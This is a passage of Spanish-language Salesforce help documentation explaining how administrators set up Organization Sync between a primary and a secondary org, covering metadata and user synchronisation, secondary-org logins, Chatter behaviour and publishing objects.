

## Configurar el entorno de Organization Sync

Como un administrador de Organization Sync, dispone de una organización principal y secundaria de Salesforce, cada una cono un nombre de usuario y una contraseña de administrador diferente. Antes de poder agregar datos a la organización secundaria, debe completar algunas tareas de configuración y crear una conexión de replicación entre las dos organizaciones.

Importante: Como los navegadores almacenan en caché sus credenciales de Salesforce, es difícil iniciar sesión en dos organizaciones diferentes de Salesforce en un solo navegador. Para obtener mejores resultados, trabaje en dos navegadores. Designe un navegador a cada organización. Por ejemplo, utilice Google Chrome© para acceder a la organización principal y Mozilla Firefox© para acceder a la organización secundaria.

#### 1. [Activar Salesforce to Salesforce](#page-5017-0)

Como Organization Sync utiliza el marco de trabajo de Salesforce to Salesforce, debe activar Salesforce to Salesforce tanto en la organización principal como en la organización secundaria. A continuación, agregue la ficha Conexiones de modo que pueda gestionar su conexión.

2. [Duplicar sus metadatos](#page-5017-1)

Algunos, pero no todos, metadatos se pueden sincronizar en Organization Sync. Para asegurarse de que los datos se sincronizan correctamente entre las dos organizaciones, debe personalizar y mantener los metadatos en su organización secundaria.

3. [Crear un contacto de conexión](#page-5020-0)

Para configurar la conexión de Organization Sync, debe asignarse como el contacto de conexión de la organización secundaria. Esto garantiza que recibirá emails acerca de la organización secundaria y le permite administrar fácilmente las dos organizaciones.

4. [Conectar las organizaciones](#page-5021-0)

Una vez que se configuran las organizaciones principal y secundaria para Organization Sync, es el momento de configurar la conexión entre las organizaciones principal y secundaria. Esta conexión permite realizar actualizaciones en flujos entre las organizaciones.

### <span id="page-5017-0"></span>Activar Salesforce to Salesforce

Como Organization Sync utiliza el marco de trabajo de Salesforce to Salesforce, debe activar Salesforce to Salesforce tanto en la organización principal como en la organización secundaria. A continuación, agregue la ficha Conexiones de modo que pueda gestionar su conexión.

Complete estos pasos tanto en la organización principal como en la organización secundaria.

- **1.** Activar Salesforce to Salesforce:
	- **a.** Desde Configuración, ingrese *Configuración de Salesforce to Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce to Salesforce**.
	- **b.** En la página Salesforce to Salesforce, haga clic en **Modificar**.
	- **c.** Seleccione **Habilitar**.
	- **d.** Haga clic en **Guardar**.
- **2.** Agregue la ficha Conexiones a la interfaz de usuario:
	- **a.** Haga clic en el icono de suma que aparece a la derecha de las fichas actuales. Aparece la página Todas las fichas.
	- **b.** Haga clic en **Personalizar mis fichas**.
	- **c.** Utilice la flecha **Agregar** para mover la ficha Conexiones entre las listas Fichas disponibles y Fichas seleccionadas. Si lo desea, utilice las fechas **Arriba** y **Abajo** para cambiar el orden de las fichas.
	- **d.** Haga clic en **Guardar**.

#### <span id="page-5017-1"></span>Duplicar sus metadatos

Algunos, pero no todos, metadatos se pueden sincronizar en Organization Sync. Para asegurarse de que los datos se sincronizan correctamente entre las dos organizaciones, debe personalizar y mantener los metadatos en su organización secundaria.

#### **¿Qué son los metadatos, de todos modos?**

Cada vez que se personaliza su organización de Salesforce, se modifican sus metadatos. Por ejemplo, la modificación de formatos de página, la creación de un campo personalizado y la creación de un tipo de registro son todas actualizaciones de metadatos. Datos es información incluida en un campo, como un nombre o un número de teléfono. Los metadatos en su organización secundaria deben coincidir con los metadatos en su organización principal. Si no coinciden, es posible que no pueda implementar Organization Sync de forma eficiente.

#### **¿Cómo puedo mantener los metadatos sincronizados entre las organización principal y la organización secundaria?**

- **1.** Antes de crear la conexión de Organization Sync:
	- **a.** Realice una limpieza de datos básica en la organización principal para que sus datos se sincronicen correctamente. Compruebe la organización principal para los siguientes problemas y resuelva cualquiera que encuentre:
		- Campos obligatorios en blanco (esto puede ocurrir si se ha cambiado un campo de Opcional a Obligatorio)
		- **•** Búsquedas no válidas
		- **•** Registros duplicados
	- **b.** Personalice los metadatos de la organización secundaria para coincidir con los metadatos de la organización principal. Puede optar por sincronizar algunos metadatos de forma automática seleccionando la casilla de verificación **Sincronizar metadatos**

#### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear una conexión de replicación de Salesforce to Salesforce:

**•** "Gestionar conexiones"

### EDICIONES

Disponible en: Salesforce Classic

cuando envía la invitación de conexión de replicación; para obtener una lista de metadatos compatibles, consulte [¿Qué](#page-5019-0) [tipos de metadatos se sincronizan?.](#page-5019-0) No obstante, si la organización principal tiene personalizaciones que incluyen tipos de metadatos no compatibles, debe realizar las mismas personalizaciones o implementaciones en la organización secundaria.

**2.** Una vez las organizaciones conectadas, desarrolle un proceso de negocio para asegurarse de que se repiten todas las actualizaciones de metadatos de una organización en la otra. Recuerde que si la casilla de verificación **Sincronizar metadatos** está seleccionada, algunas actualizaciones ya están sincronizadas para usted.

#### **¿Cuándo se sincronizan los metadatos?**

Si selecciona la opción de sincronizar metadatos, Salesforce empieza a copiar los metadatos admitidos en la organización secundaria en el momento en que acepte la invitación de la conexión de Organization Sync. El campo Estado de la conexión de la página de detalle de su conexión indica Sincronización de metadatos en curso durante este proceso.

Tras esta copia inicial de los metadatos, las actualizaciones en los metadatos admitidos se sincronizan diariamente. Si necesita desencadenar una sincronización inmediata de todos los metadatos admitidos, realice estos pasos:

- **1.** Navegue hasta la página de detalle de su conexión de Organization Sync en la organización principal.
- **2.** En la sección Detalles de conexión, haga clic en **Modificar**.
- **3.** Cancele la casilla de verificación **Sincronizar metadatos**. Haga clic en **Guardar**.
- **4.** En la sección Detalles de conexión, haga clic de nuevo en **Modificar**.
- **5.** Seleccione la casilla de verificación **Sincronizar metadatos**. Haga clic en **Guardar**.

#### **¿Cuáles son las mejores prácticas para mantener los metadatos sincronizados?**

- **•** Si opta por sincronizar metadatos, siga estas mejores prácticas:
	- **–** Si necesita eliminar metadatos en una organización, elimínelos en la otra organización también. Esto se debe a que la eliminación de metadatos no está sincronizada entre las organizaciones.
	- **–** Si necesita crear o actualizar metadatos no compatibles, realice la acción en ambas organizaciones.
	- **–** Si necesita crear o actualizar metadatos compatibles, realice la acción solo en la organización principal. Como los metadatos compatibles se sincronizan a diario desde la organización principal a la organización secundaria, se sobrescriben los cambios en tipos de metadatos compatibles realizados en la organización secundaria en la sincronización diaria.
	- **–** Para mantener sus metadatos actualizados y evitar posibles fallos de sincronización, deje la casilla de verificación **Sincronizar metadatos** seleccionada excepto cuando se desencadene una sincronización inmediata como se describe anteriormente. Anular la selección de la casilla de verificación después de aceptar una invitación de conexión detiene la sincronización automática de actualizaciones de metadatos. La casilla de verificación solo se puede modificar desde la organización principal.
- **•** Si deja la casilla de verificación **Sincronizar datos** sin seleccionar, asegúrese de que todos los cambios de metadatos (creación, eliminación y actualización de metadatos) se repiten en ambas organizaciones.

#### **¿Cómo funcionan las integraciones y las API en Organization Sync?**

Si decide que el factor temporal de una integración es crucial para sus operaciones de negocio (por ejemplo, un formulario Web externo), debe redirigir la integración a la organización secundaria cada vez que se redirigen los usuarios allí. Lo mismo sucede para llamadas de API. Cualquier llamada de API cuyo factor temporal es crucial en Salesforce debe modificarse para incluir las credenciales de la organización secundaria o detendrán el proceso durante el cambio a la organización secundaria.

#### 1. [¿Qué tipos de metadatos se sincronizan?](#page-5019-0)

Si opta por sincronizar metadatos seleccionando la casilla de verificación **Sincronizar metadatos** en la página de detalle de su conexión de Organization Sync, algunos tipos de cambios de metadatos se sincronizan diariamente desde la organización principal a la organización secundaria.

#### <span id="page-5019-0"></span>¿Qué tipos de metadatos se sincronizan?

Si opta por sincronizar metadatos seleccionando la casilla de verificación **Sincronizar metadatos** en la página de detalle de su conexión de Organization Sync, algunos tipos de cambios de metadatos se sincronizan diariamente desde la organización principal a la organización secundaria.

#### **Metadatos compatibles**

Cuando la opción para sincronizar metadatos está seleccionada, las inserciones (incorporación de nuevos metadatos) y actualizaciones (modificación de los metadatos existentes) de los siguientes tipos de metadatos se sincronizan diariamente en una sola dirección: desde la organización principal a la organización secundaria.



#### **Metadatos no compatibles**

Las siguientes acciones en metadatos compatibles no están sincronizadas.

# EDICIONES

Disponible en: Salesforce Classic

- **•** Adición y actualización de metadatos en la organización secundaria
- **•** Eliminación de metadatos en una organización

Por ejemplo, si un usuario en la organización principal crea o actualiza un conjunto de permisos, ese cambio se aplica a la organización secundaria en un plazo de 24 horas. Sin embargo, si el conjunto de permisos está actualizado en la organización secundaria, la actualización no se devuelve a la organización principal y la actualización en la organización secundaria se sobrescribirá en la siguiente sincronización.

Advertencia: El cambio de nombre de los metadatos compatibles (por ejemplo, el cambio de nombre de un campo personalizado) podría interrumpir las referencias a esos metadatos en cada organización. Para evitar errores, debe cambiar el nombre de metadatos, duplicar los metadatos en cuestión y otorgar al duplicado su nombre preferido. Se puede cambiar el nombre de los metadatos de nivel superior como funciones, perfiles y conjuntos de permisos del modo habitual y el cambio de nombre se sincroniza como se espera.

### <span id="page-5020-0"></span>Crear un contacto de conexión

Para configurar la conexión de Organization Sync, debe asignarse como el contacto de conexión de la organización secundaria. Esto garantiza que recibirá emails acerca de la organización secundaria y le permite administrar fácilmente las dos organizaciones.

En la página Conexiones, la organización principal está gestionada por el usuario en el campo Propietario de conexión, mientras que la organización secundaria está gestionada por el usuario que asigna como el Contacto.

- **1.** En la organización principal, cree un contacto:
	- **a.** Navegue a la ficha Contactos.
	- **b.** Haga clic en **Nuevo**.
	- **c.** Ingrese su nombre en los campos Nombre y Apellidos con el texto que le identifica como el contacto de la organización secundaria. Por ejemplo, si su nombre es Elisa Molina, puede ingresar Elisa Molina (secundaria).
	- **d.** En el campo Nombre de cuenta, utilice la búsqueda para seleccionar la cuenta de su compañía.
	- **e.** En el campo Email, ingrese sus propia dirección de email.

Importante: Este paso es muy importante ya que asegura que recibirá emails acerca  $\bigcap$ de la conexión.

**f.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear contactos:

**•** "Crear" en contactos

Para ver contactos:

**•** "Leer" en contactos

### <span id="page-5021-0"></span>Conectar las organizaciones

Una vez que se configuran las organizaciones principal y secundaria para Organization Sync, es el momento de configurar la conexión entre las organizaciones principal y secundaria. Esta conexión permite realizar actualizaciones en flujos entre las organizaciones.

- **1.** En la organización principal, navegue a la ficha Conexiones.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione el nombre de contacto que ha creado para la configuración de la conexión. El campo Cuenta se actualizará automáticamente para indicar su compañía.
- **4.** En el campo Propietario de la conexión, seleccione el administrador que ha asignado para gestionar la conexión.
- **5.** En el campo Tipo de conexión, seleccione Replicación.
- **6.** Si lo desea, seleccione la opción de sincronizar los campos de auditoría y noticias en tiempo real de todos los registros (recomendado).

Nota: Si no ve esta opción, solicite a su administrador de Salesforce que active la creación de campos de auditoría en su organización.

- **7.** Si lo desea, seleccione la opción para sincronizar metadatos admitidos (se recomienda).
- **8.** Si lo desea, seleccione la opción para sincronizar usuarios (recomendado).
- **9.** Haga clic en **Guardar y Enviar invitación**.
- **10.** Busque en su bandeja de entrada un email de invitación para aprobar la conexión. Haga clic en el vínculo del email para aceptar la invitación y ser redirigido a la página de inicio de sesión de Salesforce.
- **11.** Inicie sesión con el nombre de usuario y la contraseña de la organización secundaria. Verá la página de detalle de su conexión de Organization Sync. En la sección Detalles de conexión, haga clic en **Aceptar** para completar la conexión.

Sugerencia: La página Detalles de conexión es el núcleo de su conexión de Organization Sync. Después de establecer la conexión,

dedique un momento para sentirse cómodo con esta página a través de una presentación interactiva. **[Pase por ella](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg)**: [Explorar la página Detalles de conexión.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Antes de comenzar, asegúrese de agregar la ficha Conexiones a su entorno de Salesforce.

### Definir la experiencia de usuario de Organization Sync

Puede definir el modo en que se redireccionan los usuarios a la organización secundaria en Organization Sync, y también configurar notificaciones de usuario automáticas para informarles cuando se inicia un periodo de mantenimiento.

#### **Notificación de usuarios acerca de Organization Sync**

Como Organización de sincronización afectará la experiencia de usuario durante el mantenimiento, es una buena idea notificárselo antes de tiempo. Reporte a sus usuarios acerca de qué esperar durante un periodo de mantenimiento y recuérdeles que deben utilizar credenciales de inicio de sesión diferentes para la organización secundaria. Considere la configuración de un foro (como un grupo de Chatter) dónde pueden formular preguntas.

#### **Redireccionamiento de usuarios a la organización secundaria**

Cuando se inicia una ventana de mantenimiento, sus usuarios necesitarán ser redireccionados a la URL de la organización secundaria. Dependiendo de sus preferencias, puede:

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear una conexión de replicación de Salesforce to Salesforce:

**•** "Gestionar conexiones"



Disponible en: Salesforce Classic

- **•** Configurar un email masivo que indica a sus usuarios cambiar a la organización secundaria y proporciona la URL de la organización secundaria.
- **•** Crear una URL que redirige los usuarios a la organización secundaria durante el mantenimiento.
- **•** Configurar una solución Inicio de sesión único que redirige los usuarios a la organización secundaria durante el mantenimiento.

El sitio Web de Salesforce Trust indica próximas ventanas de mantenimiento. Puede redirigir usuarios a la organización secundaria en cualquier momento y para cualquier duración.

#### **Creación de apuntes visuales**

Sus usuarios podrían observar que la organización secundaria solo incluye objetos compatibles con Organization Sync. Opcionalmente, también puede crear apuntes visuales para informar sus usuarios de que están trabajando en la organización secundaria. Por ejemplo, agregue un mensaje a la página de inicio o la barra lateral.

### <span id="page-5022-0"></span>Gestión de datos de usuarios en Organization Sync

En Organization Sync, se asignan los registros de usuario en la organización principal a registros de usuario idénticos en la organización secundaria. Es importante comprender cómo fluyen las actualizaciones relacionadas con el usuario entre las organizaciones en caso de que necesite actualizar su configuración.

#### **¿Cómo agrego usuarios a la organización secundaria?**

Si selecciona la casilla de verificación **Sincronizar usuarios** cuando envía su invitación de conexión de Organization Sync (se recomienda), todos los usuarios con licencias de usuario estándar de Salesforce se copian automáticamente en la organización secundaria en el momento en que se acepta la invitación de conexión. Al seleccionar esta opción también garantiza que todas las actualizaciones relacionadas con usuarios se sincronizan entre sus organizaciones.

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Si prefiere agregar registros de usuario a la organización secundaria de forma manual, deje la

casilla **Sincronizar usuarios** sin seleccionar cuando envíe la invitación de conexión. A continuación, agregue los registros de usuario a la organización secundaria empleando el enfoque que prefiera.

### Importante:

- **•** Si decide agregar registros de usuario a la organización secundaria de forma manual, hágalo antes de copiar sus datos en la organización secundaria por medio de una sincronización masiva. Si un registro de la organización secundaria hace referencia a un usuario que no existe aún en la organización, el listado de campos del usuario se actualiza automáticamente para mostrar el propietario de la conexión, y ese valor de campo luego sobrescribe el valor correcto en la organización principal.
- **•** Si ha optado por sincronizar usuarios pero necesita desencadenar manualmente la replicación de todos los usuarios, navegue hasta la página de detalle de Organization Sync de su conexión en la organización principal. En la sección Detalle de conexión, haga clic en **Modificar**, anule la selección de la casilla de verificación **Sincronizar usuarios** y haga clic en **Guardar**. A continuación, haga clic en **Modificar** de nuevo, vuelva a seleccionar la casilla de verificación **Sincronizar usuarios** y haga clic en **Guardar**.

#### **¿Cómo inician sesión los usuarios en la organización secundaria?**

Los usuarios inician sesión en la organización secundaria con una versión modificada de su nombre de usuario de la organización principal y una contraseña personalizada.

#### **¿Cómo sé que se han agregado todos los usuarios a la organización secundaria?**

Compruebe el campo Estado de la conexión en la página de detalle de Organization Sync de su conexión en la organización principal. Tan pronto como acepte la invitación de conexión, el estado de la conexión indica Sincronización de metadatos en curso si optó por sincronizar metadatos, lo que significa que los metadatos admitidos se están copiando en la organización secundaria. El estado de la conexión cambia a continuación a Sincronización de usuario en curso mientras se

copian los usuarios en la organización secundaria. Cuando el estado de conexión cambia a Activa, todos los registros de usuario están disponibles en la organización secundaria. Los fallos de replicación de usuarios se enumeran en el Registro de sincronización de organización.

#### **¿Cuánto tiempo tarda la sincronización del usuario en finalizar?**

La cantidad de tiempo necesaria depende de la cantidad de datos de usuario en su organización principal.

#### **¿Qué tipos de usuarios se sincronizan?**

Todos los usuarios con licencias de usuario estándar de Salesforce se sincronizan. Para obtener detalles sobre qué usuarios entran en esta categoría, consulte [Licencias de usuarios estándar.](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US)

#### **¿Se sincronizan las actualizaciones relacionadas con usuarios?**

Sí. Estas actualizaciones se sincronizan en tiempo real en ambas direcciones entre las organizaciones:

- **•** Incorporación, actualización o desactivación de un usuario
- **•** Asignación o reasignación de una función, un perfil de usuario o un conjunto de permisos a un usuario (siempre que la función, el perfil de usuario o el conjunto de permisos existan en ambas organizaciones)

Si eligió sincronizar los metadatos, otros metadatos relacionados con los usuarios cambian, como la creación y actualización de perfiles de usuario, también se sincronizan automáticamente.

Nota: Si desea que las actualizaciones de usuario solo se sincronicen en una dirección (desde la organización primaria a la secundaria), inicie sesión en la organización secundaria y anule la selección de la casilla de verificación **Sincronizar usuarios** en la página de detalle de Organization Sync de su conexión. Esto evitará que las actualizaciones de usuarios se envíen desde la organización secundaria a la principal.

#### **¿Qué ocurre si sincronizo usuarios pero no metadatos?**

Para reducir al mínimo los problemas de sincronización, recomendamos que seleccione ambas opciones **Sincronizar usuarios** y **Sincronizar metadatos** cuando envíe la invitación de conexión. No obstante, si elige sincronizar usuarios pero no metadatos, no acepte la invitación de conexión hasta que haya actualizado los metadatos en la organización secundaria para que coincidan con los metadatos de la organización principal. Si faltan los metadatos relacionados con usuarios como los perfiles de usuario en la organización secundaria, la sincronización masiva de usuarios fallará y tendrá que repetirse. Los fallos de sincronización de usuarios se enumeran en el Registro de sincronización de organización.

### Gestión de inicios de sesión de la organización secundaria

Los usuarios de Organization Sync reciben credenciales de inicio de sesión separadas para acceder a la organización secundaria. Los inicio de sesión de usuario para la organización secundaria se pueden configurar y gestionar igual que en la organización principal.

Los usuarios inician sesión en la organización secundaria con una versión modificada de su nombre de usuario de la organización principal y una contraseña personalizada. Los nombres de usuario de la organización secundaria finalizan con **.dr**, lo que garantiza que los registros de usuario se asignan correctamente entre las dos organizaciones. Por ejemplo, si el nombre de usuario de un usuario en la organización principal es *tmiller@mycompany.com*, su nombre de usuario es la organización secundaria es tmiller@mycompany.com.dr.

El sufijo **.dr** se agrega automáticamente a nombres de usuario cuando se copia un registro de usuario en la organización secundaria. No obstante, si se crea un nuevo usuario en la organización secundaria, la persona que crea el usuario debe agregar **.dr** al nombre de usuario. Si no se agrega **.dr**, no se copiará el usuario en la organización principal. El Registro de Organization Sync de la organización secundaria enumera los errores de nombre de usuario.

Nota: Si se bloquea un usuario de la organización principal después de superar el número máximo de intentos de contraseña, el usuario puede seguir iniciando sesión en la organización secundaria.

### EDICIONES

Disponible en: Salesforce Classic

#### Configuración de inicio de sesión de usuario

Una vez completada la sincronización de usuario, el administrador de Salesforce debe iniciar sesión en la organización secundaria y restablecer todas las contraseñas de usuario. Éste envía un email a todos los usuarios con una contraseña temporal. Reporte a sus usuarios de que este email proporciona su contraseña de organización secundaria, que se utiliza con su nombre de usuario de organización secundaria (su nombre de usuario habitual de Salesforce con **.dr** adjunto).

Los usuarios pueden iniciar sesión en ambas organizaciones desde la página de inicio de sesión de Salesforce utilizando sus credenciales de inicio de sesión correspondientes. Gestione los inicios de sesión de usuario para la organización secundaria igual que lo haría para la organización principal.

Las contraseñas temporales para los nuevos usuarios caducan en 6 meses y los usuarios deben cambiar su contraseña la primera vez que inician sesión. El vínculo de inicio de sesión solamente se puede utilizar una vez. Un usuario que sigue el vínculo sin establecer una contraseña debe tener un administrador para restablecer su contraseña antes de poder iniciar sesión.

### ¿Cómo funciona Chatter en Organization Sync?

Mientras Chatter funciona como se espera en la organización secundaria, las funciones de Chatter como grupos, menciones, me gusta, recursos compartidos y temas no se sincronizan entre la organización principal y la organización secundaria.

Si ha activado una sincronización bidireccional, esto es lo que hay que esperar de Chatter en Organization Sync:

#### **Publicaciones**

Los comentarios y publicaciones de archivo, vínculo y texto se sincronizan entre las organizaciones, de modo que una publicación realizada en una organización también es visible en la otra.

Nota: Las organizaciones deben estar configuradas para admitir noticias en tiempo real sincronizadas.

#### **Me gusta**

Los usuarios pueden añadir Me gusta a publicaciones y comentarios en la organización secundaria igual que lo harían en la principal, pero los Me gusta otorgados en una organización no son visibles en la otra. Los usuarios aún reciben notificaciones de email acerca de la actividad en publicaciones o comentarios a los que han asignado Me gusta independientemente de si han asignado Me gusta a la publicación en la organización principal o la organización secundaria. Por ejemplo, supongamos que Rita está trabajando en la organización secundaria y asigna Me gusta a una publicación. Cuando vuelve a trabajar en la organización principal, su Me gusta no es visible en esa publicación. Sin embargo, si alguien en cualquier organización comenta la publicación que le ha gustado, recibirá una notificación de email.

#### **Recursos compartidos**

Los usuarios pueden hacer clic en **Compartir** en publicaciones en la organización secundaria igual que lo harían en la principal.

#### **Grupos**

Los usuarios pueden crear y modificar grupos de Chatter en la organización secundaria igual que lo harían en la principal, pero los grupos no están sincronizados entre las dos organizaciones. Esto significa que un grupo que existe en la organización principal no es visible en la organización secundaria y viceversa.

#### **Menciones**

Los usuarios pueden mencionar otras usuarios y grupos en la organización secundaria igual que lo harían en la principal, pero las menciones realizadas en una organización no son activables en la otra. Por ejemplo, supongamos que un usuario realiza el siguiente comentario en la organización principal: "@Elisa Romero, esto te podría interesar." En la organización secundaria, el comentario estará visible, pero "@Elisa Romero" no se vincula al perfil de Elisa.

### EDICIONES

Disponible en: Salesforce Classic

#### **Temas**

Los usuarios pueden agregar temas en publicaciones en la organización secundaria igual que lo harían en la principal, pero los temas no están sincronizados entre las dos organizaciones. Esto significa que una publicación con temas añadidos en la organización principal no indican ningún tema en la organización secundaria.

# Sincronizar datos importantes para la compañía

### Publicar y suscribirse a objetos en Organization Sync

Cuando se conectan la organización principal y la organización secundaria a través de una conexión de Organization Sync, es el momento de realizar un proceso de publicación y suscripción que permite realizar inserciones, actualizaciones y eliminaciones de registros en flujos entre las organizaciones.

En el proceso de publicación y suscripción, los objetos y sus campos se publican en la organización principal y se suscriben en la organización secundaria. A continuación, el registro actualiza el flujo en ambas direcciones, el mismo proceso se repite desde la organización secundaria a la organización principal.

La publicación de un objeto no copia ningún registro en la organización secundaria, simplemente crea una ruta donde puede realizar una sincronización masiva para copiar registros de ese tipo de objeto desde la organización principal a la organización secundaria. Por ejemplo, cuando publica

el objeto Cuenta, puede realizar una sincronización masiva para copiar todas las cuentas en la organización secundaria. Después de la sincronización masiva inicial, todas las inserciones, actualizaciones y eliminaciones de registros de ese tipo de objeto se sincronizan automáticamente entre ambas organizaciones.

Sugerencia: La página Detalles de conexión es el núcleo de su conexión de Organization Sync. Después de establecer su conexión,

dedique un momento para sentirse cómodo con esta página a través de una presentación interactiva. **[Pase por ella](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg)**: [Explorar la página Detalles de conexión.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Antes de comenzar, asegúrese de agregar la ficha Conexiones a su entorno de Salesforce.

#### [¿Qué objetos se pueden publicar?](#page-5026-0)

Solo se pueden publicar algunos objetos en Organization Sync. Piense detenidamente acerca de qué objetos desea publicar. Céntrese en la publicación de objetos importantes para la compañía.

#### [Concepto de relaciones de búsqueda](#page-5027-0)

Antes de iniciar el proceso de publicar y suscribirse, asegúrese de comprender la función de las búsquedas en Organization Sync. Organization Sync mantiene automáticamente la mayoría de las relaciones para relaciones de búsqueda estándar. No obstante, debe publicar objetos y sus campos de una forma que refleje la jerarquía de su modelo de datos.

#### [Publicar objetos en la organización secundaria](#page-5027-1)

Una vez haya configurado la conexión de Organization Sync, puede publicar objetos de su elección en la organización secundaria.

#### [Modificar campos publicados](#page-5028-0)

Cuando publica un objeto en Organization Sync, también puede controlar qué campos publica en ese objeto. Todos los campos compatibles se publican de forma predeterminada cuando publica su objeto principal, pero puede no publicar campos si lo desea. Si un campo no está publicado, no aparecerá en la organización vinculada.

#### [Suscribirse a objetos en la organización secundaria](#page-5029-0)

Cuando publica un objeto en Organization Sync, debe suscribirse a él en la organización secundaria. Cuando se suscribe a un objeto, asigna el objeto a sí mismo para asegurarse de que los registros de ese tipo de objeto aparecen en la organización secundaria.

### EDICIONES

Disponible en: Salesforce Classic

#### [Modificar campos suscritos](#page-5030-0)

Cuando se suscribe a un objeto en Organization Sync, sus campos se suscriben automáticamente de forma predeterminada. Los campos se autoaasignan a ellos mismos para garantizar que sus datos quedan sincronizados.

#### [Completar el proceso de publicación](#page-5030-1)

